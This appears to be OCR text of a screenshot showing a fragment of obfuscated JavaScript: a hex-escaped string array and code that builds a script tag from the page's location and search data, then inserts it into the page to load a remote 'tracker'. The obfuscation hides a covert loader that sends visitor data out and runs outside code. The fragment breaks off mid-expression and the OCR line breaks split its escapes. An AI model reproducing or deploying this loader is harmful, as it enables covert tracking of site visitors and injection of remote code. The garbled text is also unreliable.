
61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x
72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65
\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x
74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x6
9\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6
D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","
\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x
3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x
48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\
x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\
x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\
x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x
74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]]
(_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]